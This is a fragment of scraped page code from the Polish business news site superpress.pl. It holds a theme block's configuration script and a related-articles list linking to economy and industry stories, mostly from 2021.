block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1245,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"17","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
